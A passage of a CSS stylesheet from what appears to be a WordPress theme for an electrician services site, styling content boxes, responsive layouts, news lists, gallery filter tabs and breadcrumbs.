        margin: 0;
    }
    .tt-box03 .tt-box03__extra .tt-title {
        font-size: 20px;
        line-height: 30px;
        padding-bottom: 11px;
    }
    .tt-box03 .tt-box03__extra address {
        font-size: 20px;
    }
    .tt-box03 .tt-box03__extra .tt-box03__content {
        width: calc(100% + 15px);
        margin: 0 0 0 -15px;
        padding: 27px 25px 39px 15px;
    }
    .tt-box03 .tt-box03__content {
        width: calc(100% + 15px);
        margin: 0 0 0 -15px;
        padding: 27px 25px 39px 15px;
    }
    .tt-box03 .tt-box03__content:before {
        content: '';
        width: 15px;
        height: 100%;
        background-color: #303442;
        display: block;
        position: absolute;
        right: 0px;
        top: 0;
    }
    .tt-box03 .tt-box03__img {
        height: 234px;
        width: calc(100% + 30px);
        position: relative;
        margin-left: -15px;
        margin-right: -15px;
    }
    .tt-box03 .item .tt-item__img:before {
        left: 0;
    }
    .tt-box03 .item .tt-item__img img {
        margin-left: 15px;
    }
    .tt-box03 .item .tt-item__content {
        margin: 5px 0 0 0px;
    }
    .tt-box03.tt-box03__mobile-revers [class^="col-"] {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .tt-box03.tt-box03__mobile-revers .tt-box03__img {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }
    .tt-box03.tt-box03__mobile-revers .tt-box03__content {
        margin-top: -43px;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }
    .tt-box03.tt-box03__mobile-revers .tt-box03__content:before {
        display: none;
    }
}

.tt-box05_wrapper {
    margin-top: -50px;
}

.tt-box05_wrapper .tt-box05 {
    margin-top: 50px;
}

.tt-box05 {
    text-align: center;
    display: block;
}

.tt-box05 .tt-box05__img {
    position: relative;
    margin-bottom: 61px;
}

.tt-box05 .tt-box05__img img {
    max-width: 224px;
    height: auto;
    display: inline-block;
}

.tt-box05 .tt-box05__img img.tt-img-mask {
    position: absolute;
    z-index: 2;
    max-width: 224px;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.tt-box05 .tt-box05__title {
    padding: 0 0 14px 0;
    margin: 0;
    width: 100%;
}

.tt-box05 .tt-box05__title .tt-text-01 {
    font-size: 20px;
    line-height: 30px;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    color: #303442;
    -webkit-transition: color .2s;
    transition: color .2s;
}

.tt-box05 .tt-box05__title .tt-text-02 {
    font-size: 16px;
    line-height: 32px;
    margin-top: 2px;
    color: #7b7b7b;
}

.tt-box05 .tt-row-btn {
    margin-top: 14px;
}

.tt-box05:hover .tt-box05__title .tt-text-01 {
    color: #f47629;
}

@media (max-width: 1024.98px) {
    .tt-box05 .tt-box05__img {
        margin-bottom: 47px;
    }
    .tt-box05 .tt-box05__img img {
        max-width: 180px;
    }
    .tt-box05 .tt-box05__img img.tt-img-mask {
        max-width: 180px;
    }
    .tt-box05 .tt-box05__title {
        padding: 0 0 14px 0;
        margin: 0;
        width: 100%;
    }
    .tt-box05 .tt-box05__title .tt-text-01 {
        font-size: 18px;
        line-height: 28px;
    }
    .tt-box05 .tt-box05__title .tt-text-02 {
        font-size: 15px;
        line-height: 24px;
        margin-top: 2px;
    }
}

.layout01 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    position: relative;
    /* layout01 default*/
}

.layout01 .layout01__img {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 57.5%;
    flex: 0 0 57.5%;
    max-width: 57.5%;
    position: relative;
}

.layout01 .layout01__img .tt-img-main img {
    width: 100%;
    height: auto;
}

.layout01 .layout01__img .tt-img-more {
    position: absolute;
}

.layout01 .layout01__img .tt-img-more img {
    max-width: 436px;
    -webkit-box-shadow: 0 0 50px rgba(48, 52, 66, 0.2);
    box-shadow: 0 0 50px rgba(48, 52, 66, 0.2);
}

.layout01 .layout01__img .tt-img-more.left-bottom {
    left: -98px;
    bottom: -63px;
}

.layout01 .layout01__content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 42.5%;
    flex: 0 0 42.5%;
    max-width: 42.5%;
}

@media (min-width: 1025px) {
    .layout01.layout01__img-more .layout01__img {
        margin-bottom: 61px;
    }
}

.layout01 .layout01__content-wrapper {
    background-color: #ffffff;
    position: relative;
    margin: 35px 0 0 -85px;
    padding: 62px 0 0px 75px;
}

@media (max-width: 1024.98px) {
    .layout01.layout01__img-more .layout01__img {
        margin-bottom: 129px;
    }
    .layout01.layout01__small-layout .layout01__content-wrapper {
        padding-bottom: 22px !important;
    }
}

.layout01 .layout01__bg-marker {
    position: absolute;
    z-index: 2;
    top: -26px;
    opacity: 0.08;
}

.layout01 .layout01__bg-marker:before {
    content: '';
    width: 64px;
    height: 64px;
    background: #ffffff;
    position: absolute;
    display: block;
    z-index: 2;
    bottom: 0;
}

.layout01.layout01__revers .layout01__img {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.layout01.layout01__revers .layout01__img .tt-img-more.left-bottom {
    left: inherit;
    right: -98px;
}

.layout01.layout01__revers .layout01__content {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.layout01.layout01__revers .layout01__content-wrapper {
    margin-left: 0;
    margin-right: -85px;
    padding: 62px 75px 85px 0;
}

.layout01.layout01__revers .layout01__bg-marker {
    left: -129px;
}

.layout01.layout01__revers .layout01__bg-marker:before {
    right: 0;
}

.layout01:not(.layout01__revers) .layout01__bg-marker {
    right: -129px;
}

.layout01:not(.layout01__revers) .layout01__bg-marker:before {
    left: 0;
}

@media (max-width: 1500px) {
    .layout01 .layout01__bg-marker {
        display: none;
    }
    .layout01 .layout01__img .tt-img-more img {
        max-width: 370px;
    }
    .layout01 .layout01__img .tt-img-more.left-bottom {
        left: -27px;
        bottom: -63px;
    }
    .layout01.layout01__revers .layout01__img .tt-img-more.left-bottom {
        left: auto;
        right: -27px;
    }
}

@media (max-width: 1229px) {
    .layout01.layout01__revers .layout01__content-wrapper {
        padding-bottom: 20px;
    }
}

@media (max-width: 1250px) {
    .layout01 .layout01__img .tt-img-more img {
        max-width: 370px;
    }
    .layout01 .layout01__img .tt-img-more.left-bottom {
        left: -15px;
    }
    .layout01.layout01__revers .layout01__img .tt-img-more.left-bottom {
        left: auto;
        right: -15px;
    }
}

@media (max-width: 1024.98px) {
    .layout01 .layout01__img .tt-img-more img {
        max-width: 232px;
        -webkit-box-shadow: 0 0 30px rgba(48, 52, 66, 0.2);
        box-shadow: 0 0 30px rgba(48, 52, 66, 0.2);
    }
    .layout01 .layout01__img .tt-img-more.left-bottom {
        left: -15px;
        bottom: -109px;
    }
    .layout01 .layout01__content-wrapper {
        margin: 32px 0 0 -85px;
        padding: 25px 0 0px 35px;
    }
    .layout01.layout01__revers .layout01__img .tt-mg-more.left-bottom {
        right: -15px;
        left: auto;
    }
    .layout01.layout01__revers .layout01__content-wrapper {
        padding: 25px 35px 0px 0;
    }
    .layout01 .layout01__bg-marker {
        display: none;
    }
}

@media (max-width: 766.98px) {
    .layout01 {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 0;
    }
    .layout01.layout01__img-more .layout01__img {
        margin-bottom: 0px;
    }
    .layout01 .layout01__img {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 458px;
        padding-bottom: 21px;
        padding-left: 35px;
    }
    .layout01 .layout01__img .tt-img-more img {
        max-width: 53%;
        min-width: 146px;
        -webkit-box-shadow: 0 0 20px rgba(48, 52, 66, 0.2);
        box-shadow: 0 0 20px rgba(48, 52, 66, 0.2);
    }
    .layout01 .layout01__img .tt-img-more.left-bottom {
        left: 0px;
        bottom: 0px;
    }
    .layout01 .layout01__content {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        margin: 0;
        padding: 0;
    }
    .layout01 .layout01__content-wrapper {
        margin: 33px 0 0 0px;
        padding: 0px;
    }
    .layout01.layout01__revers .layout01__content-wrapper {
        margin: 33px 0 0 0px;
        padding: 0px;
    }
    .layout01.layout01__revers .layout01__img .tt-img-more.left-bottom {
        right: inherit;
        left: 0;
    }
    .layout01.layout01__revers .layout01__content {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }
    .layout01.layout01__single-img .layout01__img {
        padding-left: 0;
        padding-bottom: 0;
    }
}

.tt-data-info {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 32px;
    margin-left: -40px;
}

.tt-data-info .tt-item {
    margin-left: 40px;
}

@media (max-width: 1024.98px) {
    .tt-data-info {
        margin-left: -25px;
    }
    .tt-data-info .tt-item {
        margin-left: 25px;
    }
    .tt-data-info .tt-item:last-child img {
        max-width: 90px;
    }
}

@media (max-width: 766.98px) {
    .tt-data-info {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -ms-flex-line-pack: start;
        align-content: flex-start;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        padding-left: 26px;
        padding-right: 26px;
    }
    .tt-data-info .tt-item {
        margin: 0;
        padding: 0;
        width: 100%;
    }
    .tt-data-info .tt-item:last-child {
        margin-top: 25px;
    }
}

.personal-box {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    padding: 0 51px 0 0;
}

.personal-box:before {
    content: '';
    display: inline-block;
    position: absolute;
    top: 10px;
    right: 0;
    width: 1px;
    height: calc(100% - 20px);
    background-color: #d3d4d7;
}

.personal-box .personal-box__img img {
    border-radius: 50%;
    max-width: 67px;
}

.personal-box .personal-box__content {
    margin: 0 0 0 25px;
    font-size: 14px;
    line-height: 24px;
}

.personal-box .personal-box__title {
    color: #303442;
    font-family: "Poppins", sans-serif;
    font-size: 16px;
    line-height: 26px;
    font-weight: 600;
    margin-bottom: -4px;
}

@media (max-width: 1024.98px) {
    .personal-box {
        padding: 0 26px 0 0;
    }
    .personal-box:before {
        top: 5px;
        height: calc(100% - 10px);
    }
    .personal-box .personal-box__img img {
        max-width: 49px;
    }
    .personal-box .personal-box__content {
        margin: 0 0 0 13px;
    }
    .personal-box .personal-box__title {
        font-size: 14px;
        margin-bottom: -2px;
    }
}

.tt-box04 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.tt-box04 .tt-box04__figure {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 70px;
    min-width: 70px;
    height: 70px;
    background-color: #f47629;
    border-radius: 50%;
    color: #ffffff;
    font-size: 28px;
    line-height: 28px;
}

.tt-box04 .tt-box04__figure+.tt-box04__content {
    margin-left: 20px;
}

.tt-box04 .tt-box04__figure .icon-1716894 {
    position: relative;
    top: -2px;
}

.tt-box04 .tt-box04__content {
    color: #303442;
}

.tt-box04 .tt-title {
    color: #303442;
    font-size: 42px;
    line-height: 32px;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    margin: 0;
    padding: 0 0 10px 0;
}

.tt-box04 .tt-title+p {
    margin-top: 0;
}

@media (max-width: 1024.98px) {
    .tt-box04 {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .tt-box04 .tt-box04__figure {
        width: 60px;
        min-width: 60px;
        height: 60px;
        font-size: 24px;
        line-height: 42px;
    }
    .tt-box04 .tt-box04__figure+.tt-box04__content {
        margin-left: 0px;
        margin-top: 20px;
        width: 100%;
    }
    .tt-box04 .tt-title {
        font-size: 35px;
        line-height: 24px;
    }
}

.tt-box04-wrapper {
    margin-top: 10px;
}

.tt-box04-wrapper [class^="col-"] {
    margin-top: 28px;
}

.tt-info__top {
    margin-top: 28px;
}

.tt-info .tt-info__title {
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    color: #303442;
    padding-bottom: 4px;
}

.tt-info address {
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    font-size: 24px;
    line-height: 34px;
    color: #f47629;
    padding-bottom: 4px;
}

.tt-info address .tt-icon {
    margin-right: 3px;
    font-size: 16px;
    position: relative;
    top: -1px;
}

.tt-info address a {
    color: #f47629;
}

.layout01-fluid {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}

.layout01-fluid .layout01__img {
    width: 50%;
    height: 100%;
    position: absolute;
    left: 0;
    background-position: center top;
    background-size: cover;
    background-repeat: no-repeat;
}

.layout01-fluid .layout01__content {
    margin-top: 35px;
    background-color: #ffffff;
    max-width: 56.8%;
    float: right;
    position: relative;
    padding: 63px 30px 65px 75px;
}

@media (max-width: 1024.98px) {
    .layout01-fluid .layout01__content {
        padding: 25px 30px 25px 35px;
    }
}

@media (max-width: 766.98px) {
    .layout01-fluid .layout01__img {
        width: 100%;
        height: 250px;
        position: relative;
    }
    .layout01-fluid .layout01__content {
        max-width: inherit;
        width: calc(100% - 15px);
        float: inherit;
        margin-top: -43px;
        margin-right: -15px;
        padding: 25px 15px 25px 15px;
    }
    .layout01-fluid .container {
        padding-left: 0;
        padding-right: 0;
    }
}

.tt-layout02 {
    text-align: center;
    padding: 39px 30px 35px 40px;
    -webkit-box-shadow: 0 0 15px rgba(48, 52, 66, 0.1);
    box-shadow: 0 0 15px rgba(48, 52, 66, 0.1);
    -webkit-transition: -webkit-box-shadow .2s;
    transition: -webkit-box-shadow .2s;
    transition: box-shadow .2s;
    transition: box-shadow .2s, -webkit-box-shadow .2s;
    background-color: #ffffff;
}

.tt-layout02 .tt-layout02__icon {
    font-size: 49px;
    color: #f47629;
}

.tt-layout02 .tt-layout02__title {
    color: #303442;
    font-weight: 600;
    font-family: "Poppins", sans-serif;
    font-size: 24px;
    line-height: 34px;
    margin: 25px 0 0 0;
    padding: 0 0 14px 0;
}

.tt-layout02 .tt-layout02__list {
    text-align: left;
}

.tt-layout02 .tt-layout02__list li {
    color: #7b7b7b;
    padding: 0 0 0 30px;
    position: relative;
    font-style: 16px;
}

.tt-layout02 .tt-layout02__list li:before {
    content: "\e922";
    font-family: "Electrician";
    color: #f47629;
    position: absolute;
    top: 9px;
    left: 0;
    font-size: 10px;
    line-height: 1;
}

.tt-layout02 .tt-layout02__list li a {
    color: #303442;
}

.tt-layout02 .tt-layout02__list li a:hover {
    color: #f47629;
}

.tt-layout02 .tt-layout02__list li:not(:first-child) {
    margin-top: 5px;
}

.tt-layout02 .tt-layout02__hr {
    margin: 23px 0 0px 0;
    border: none;
    outline: none;
    height: 1px;
    width: 100%;
    background-color: #e9e9eb;
}

.tt-layout02 .tt-layout02__price {
    color: #8f939f;
    font-weight: 600;
    font-family: "Poppins", sans-serif;
    font-size: 36px;
    line-height: 46px;
    margin: 24px 0 0 0;
}

.tt-layout02 .tt-layout02__link {
    margin-top: 8px;
}

.tt-layout02:hover {
    -webkit-box-shadow: 0 0 15px rgba(48, 52, 66, 0.18);
    box-shadow: 0 0 15px rgba(48, 52, 66, 0.18);
}

@media (max-width: 1024px) {
    .tt-layout02 {
        padding: 26px 30px 20px;
    }
    .tt-layout02 .tt-layout02__icon {
        font-size: 39px;
    }
    .tt-layout02 .tt-layout02__title {
        font-size: 20px;
        line-height: 30px;
        margin-top: 15px;
        padding: 0 0 10px 0;
    }
    .tt-layout02 .tt-layout02__list li {
        padding: 0 0 0 20px;
    }
    .tt-layout02 .tt-layout02__price {
        font-size: 24px;
        line-height: 36px;
        margin-top: 17px;
    }
    .tt-layout02 .tt-layout02__link {
        margin-top: 2px;
    }
}

@media (max-width: 767px) {
    .tt-layout02 {
        max-width: 368px;
        margin-left: auto;
        margin-right: auto;
    }
}

.tt-layout02-wrapper {
    margin-top: -30px;
}

.tt-layout02-wrapper .tt-layout02 {
    margin-top: 30px;
    margin-bottom: 30px;
}

.tt-layout02-wrapper.slick-type01 .slick-dots {
    margin-top: 4px;
    z-index: 2;
    position: relative;
}

@media (max-width: 767px) {
    .tt-layout02-wrapper {
        padding-left: 0px;
        padding-right: 0px;
    }
    .tt-layout02-wrapper.slick-type01 .slick-dots {
        margin-top: -15px;
    }
}

.tt-logo-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: -8px;
}

.tt-logo-list a {
    outline: none;
    -webkit-transition: opacity .2s linear;
    transition: opacity .2s linear;
    display: block;
}

.tt-logo-list a:hover {
    opacity: 0.6;
}

.tt-logo-list .tt-item {
    width: 16.666%;
}

.tt-logo-list .tt-item:not(:first-child) {
    padding-left: 24px;
}

.tt-logo-list .tt-item img {
    max-width: 100%;
    height: auto;
}

@media (max-width: 766.98px) {
    .tt-logo-list .tt-item {
        padding-left: 6px;
        padding-right: 6px;
    }
}


/*
	Gallery page - Filter Tabs
*/

#filter-nav {
    position: relative;
}

#filter-nav ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: -7px;
    padding: 0 0 8px 0;
}

#filter-nav ul li>a {
    color: #303442;
    font-size: 14px;
    line-height: 24px;
    font-weight: 600;
    font-family: "Poppins", sans-serif;
    display: inline-block;
    padding: 10px 15px;
    -webkit-transition: color 0.2s linear;
    transition: color 0.2s linear;
    text-transform: capitalize;
}

#filter-nav ul li>a:hover {
    color: #f47629;
}

#filter-nav ul li.active a {
    color: #f47629;
}

@media (max-width: 1024.98px) {
    #filter-nav ul {
        padding: 0;
    }
    #filter-nav ul li>a {
        font-size: 12px;
        padding: 5px 12px;
    }
}

@media (max-width: 790px) {
    #filter-nav ul {
        padding: 0;
    }
    #filter-nav ul li>a {
        font-size: 12px;
        padding: 2px 12px;
    }
}

#js-more-include {
    padding: 0;
    display: block !important;
}

.tt-info-value {
    padding: 85px 0 158px;
    overflow: hidden;
}

.tt-info-value .tt-col-title {
    position: relative;
}

.tt-info-value .tt-col-title .tt-title__01 {
    font-size: 16px;
    line-height: 26px;
    font-weight: 600;
    font-family: "Poppins", sans-serif;
    color: #f47629;
}

.tt-info-value .tt-col-title .tt-title__02 {
    font-size: 36px;
    line-height: 46px;
    color: #ffffff;
    font-weight: 600;
    margin-top: 7px;
    font-family: "Poppins", sans-serif;
}

.tt-info-value .tt-col-title .bg-marker {
    position: absolute;
    bottom: -38px;
    left: 55px;
    opacity: 0.08;
    pointer-events: none;
}

.tt-info-value .col-auto {
    min-width: 20%;
}

.tt-info-value .col-auto .tt-value {
    font-size: 42px;
    line-height: 50px;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
}

@media (max-width: 1024.98px) {
    .tt-info-value {
        padding: 43px 0 63px;
    }
    .tt-info-value .tt-col-title .tt-title__01 {
        font-size: 12px;
        line-height: 25px;
    }
    .tt-info-value .tt-col-title .tt-title__02 {
        font-size: 24px;
        line-height: 30px;
        margin-top: 1px;
    }
    .tt-info-value .tt-col-title .bg-marker {
        width: 65px;
        height: 65px;
        bottom: -10px;
        left: 58px;
    }
    .tt-info-value .col-auto {
        margin-top: -1px;
    }
    .tt-info-value .col-auto .tt-value {
        font-size: 32px;
        line-height: 42px;
    }
    .tt-info-value .col-auto:not(:first-child) {
        margin-top: 15px;
    }
}

@media (max-width: 766px) {
    .tt-info-value {
        padding: 58px 0 44px;
    }
    .tt-info-value .tt-col-title {
        text-align: center;
        padding-bottom: 0px;
    }
    .tt-info-value .tt-col-title .bg-marker {
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        bottom: inherit;
        margin-top: -10px;
    }
    .tt-info-value .col-auto {
        min-width: inherit;
        width: 100%;
        margin: 0;
        padding: 0;
        text-align: center;
    }
    .tt-info-value .col-auto .tt-item {
        margin-top: 10px;
    }
}


/*
	News list
*/

@media (min-width: 1025px) {
    .tt-news-list {
        max-width: 344px;
    }
}

.tt-news-list .tt-item .tt-item_data {
    font-size: 14px;
    line-height: 24px;
    color: #a0a0a0;
}

.tt-news-list .tt-item .tt-item__title {
    position: relative;
    padding: 0 0 0 23px;
    color: #303442;
    font-weight: 600;
    font-family: "Poppins", sans-serif;
    margin: 6px 0 12px 0;
    font-size: 20px;
    line-height: 26px;
    max-width: 263px;
}

.tt-news-list .tt-item .tt-item__title a {
    color: #303442;
    -webkit-transition: color .2s linear;
    transition: color .2s linear;
}

.tt-news-list .tt-item .tt-item__title a:hover {
    color: #f47629;
}

.tt-news-list .tt-item .tt-item__title:before {
    content: '';
    width: 3px;
    height: calc(100% - 10px);
    background-color: #f47629;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
}

.tt-news-list .tt-item .tt-item__title+* {
    margin-top: 0;
}

.tt-news-list .tt-item:not(:first-child) {
    margin-top: 32px;
    padding-top: 32px;
    border-top: 1px solid #e9e9eb;
}

@media (max-width: 1024.98px) {
    .tt-news-list .tt-item .tt-item_data {
        font-size: 12px;
        line-height: 22px;
    }
    .tt-news-list .tt-item .tt-item__title {
        font-size: 18px;
        line-height: 27px;
        padding: 0 0 0 16px;
        margin: 2px 0 7px 0;
    }
    .tt-news-list .tt-item:not(:first-child) {
        margin-top: 21px;
        padding-top: 21px;
        border-top: 1px solid #e9e9eb;
    }
}


/*
	News Col
*/

.tt-news-obj .tt-news-obj__img img {
    width: 100%;
    height: auto;
}

.tt-news-obj .tt-news-obj__wrapper {
    background-color: #ffffff;
    overflow: hidden;
    position: relative;
    width: calc(100% - 40px);
    margin-top: -65px;
    padding: 40px 40px 0 30px;
}

.tt-news-obj .tt-news-obj__data {
    font-size: 14px;
    line-height: 22px;
    color: #a0a0a0;
}

.tt-news-obj .tt-news-obj__title {
    position: relative;
    padding: 0 0 0 23px;
    color: #303442;
    font-weight: 600;
    font-family: "Poppins", sans-serif;
    margin: 6px 0 12px 0;
    font-size: 20px;
    line-height: 26px;
}

.tt-news-obj .tt-news-obj__title a {
    color: #303442;
    -webkit-transition: color .2s linear;
    transition: color .2s linear;
}

.tt-news-obj .tt-news-obj__title a:hover {
    color: #f47629;
}

.tt-news-obj .tt-news-obj__title:before {
    content: '';
    width: 3px;
    height: calc(100% - 10px);
    background-color: #f47629;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
}

.tt-news-obj .tt-news-obj__title+* {
    margin-top: 0;
}

.tt-news-obj .row-btn {
    margin-top: 13px;
    display: inline-block;
}

@media (max-width: 1229.98px) {
    .tt-news-obj .tt-news-obj__wrapper {
        padding: 40px 20px 0 30px;
    }
}

@media (max-width: 1024.98px) {
    .tt-news-obj .tt-news-obj__wrapper {
        padding: 24px 20px 0;
    }
    .tt-news-obj .tt-news-obj__data {
        font-size: 12px;
        line-height: 22px;
    }
    .tt-news-obj .tt-news-obj__title {
        font-size: 18px;
        line-height: 26px;
        margin: 2px 0 8px 0;
        padding: 0 0 0 20px;
    }
    .tt-news-obj .row-btn {
        margin-top: 9px;
    }
}


/*
	News Obj
*/

@media (min-width: 1025px) {
    .tt-obj-wrapper {
        margin-top: -41px;
    }
    .tt-obj-wrapper [class^=col-] {
        padding-left: 15px;
        padding-right: 15px;
        margin-top: 61px;
    }
    .tt-obj-wrapper .col-custom-item5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}

@media (max-width: 1024px) {
    .tt-obj-wrapper {
        margin-top: -15px;
    }
    .tt-obj-wrapper [class^=col-] {
        padding-left: 15px;
        padding-right: 15px;
        margin-top: 31px;
    }
    .tt-obj-wrapper .col-custom-item5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}

#tt-pageContent .tt-obj .tt-obj__img img {
    width: 100%;
    height: auto;
}

#tt-pageContent .tt-obj .tt-obj__wrapper {
    background-color: #ffffff;
    overflow: hidden;
    position: relative;
    width: calc(100% - 40px);
    margin-top: -73px;
    padding: 32px 50px 0 18px;
}

#tt-pageContent .tt-obj .tt-obj__title {
    position: relative;
    color: #303442;
    font-weight: 600;
    font-family: "Poppins", sans-serif;
    margin: 0px 0 0 0;
    padding: 0 0 9px 0;
    font-size: 24px;
    line-height: 34px;
}

#tt-pageContent .tt-obj .tt-obj__title a {
    color: #303442;
    -webkit-transition: color .2s linear;
    transition: color .2s linear;
}

#tt-pageContent .tt-obj .tt-obj__title a:hover {
    color: #f47629;
}

#tt-pageContent .tt-obj .tt-obj__title+* {
    margin-top: 0;
}

#tt-pageContent .tt-obj .row-btn {
    margin-top: 8px;
    display: inline-block;
}

@media (max-width: 1229.98px) {
    #tt-pageContent .tt-obj .tt-obj__wrapper {
        padding: 32px 15px 0 15px;
        width: calc(100% - 20px);
    }
    #tt-pageContent .tt-obj .tt-obj__title {
        font-size: 22px;
        line-height: 32px;
    }
}

@media (max-width: 1024.98px) {
    #tt-pageContent .tt-obj .tt-obj__wrapper {
        padding: 24px 20px 0;
    }
    #tt-pageContent .tt-obj .tt-obj__title {
        font-size: 18px;
        line-height: 26px;
    }
    #tt-pageContent .tt-obj .row-btn {
        margin-top: 9px;
    }
}

.tt-breadcrumb {
    background-position: 0 0;
    background-size: cover;
    padding: 10px 0;
}

.breadcrumb-area p#breadcrumbs a,
.breadcrumb-area p#breadcrumbs {
    margin: 0;
    color: #bbbdc3;
}

.breadcrumb-area p#breadcrumbs a:hover {
    color: #f47629;
}

.breadcrumb-area p#breadcrumbs a {
    margin-right: 5px;
}

.breadcrumb-area p#breadcrumbs .breadcrumb_last {
    margin-left: 5px;
}

.woocommerce .woocommerce-breadcrumb a {
    color: #bbbdc3;
}

.woocommerce .woocommerce-breadcrumb {
    color: #bbbdc3;
    margin: 0;
}

.tt-breadcrumb .breadcrumb-area,
.tt-breadcrumb ul {
    margin: 0 0 0 -7px;
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 145px;
}

.tt-breadcrumb ul li {
    color: #bbbdc3;
    padding: 0 8px;
}

.tt-breadcrumb ul li a {
    color: #bbbdc3;
    display: inline-block;
    -webkit-transition: color .2s;
    transition: color .2s;
}

.tt-breadcrumb ul li a:hover {
    color: #f47629;
}

.tt-breadcrumb ul li:not(:first-child):before {
    content: '/';
    display: inline-block;
    margin-right: 14px;
}

@media (max-width: 1024.98px) {
    .tt-breadcrumb .breadcrumb-area,
    .tt-breadcrumb ul {
        min-height: 60px;
    }
    .tt-breadcrumb ul li {
        padding: 0 5px;
    }
    .tt-breadcrumb ul li:not(:first-child):before {
        margin-right: 10px;
    }
}

.tt-services-promo__list {
    margin-top: -30px;
